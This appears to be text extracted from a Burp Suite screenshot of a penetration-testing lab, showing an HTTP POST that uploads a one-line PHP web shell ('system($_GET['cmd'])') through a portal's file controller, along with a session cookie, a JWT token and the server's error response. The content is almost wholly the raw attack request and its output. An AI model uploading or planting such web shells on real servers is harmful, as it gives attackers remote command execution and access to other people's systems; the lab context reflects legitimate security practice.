 Request
Raw Params Headers Hex
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.163.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.163.3/portal/php/files.php
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------105167825618207529871265778955
10 Content-Length: 376
11 Connection: close
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
13
14 -----------------------------105167825618207529871265778955
15 Content-Disposition: form-data; name="file"; filename="tiny.php"
16 Content-Type: application/x-php
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------105167825618207529871265778955
21 Content-Disposition: form-data; name="task"
22
23 task.php
24 -----------------------------105167825618207529871265778955--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jul 2021 06:28:10 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 529
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
:  move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\phpD5F2.tmp): Failed to open stream: Invalid argument in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
:  move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\phpD5F2.tmp&quot; to &quot;../uploads/task.php&quot; in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(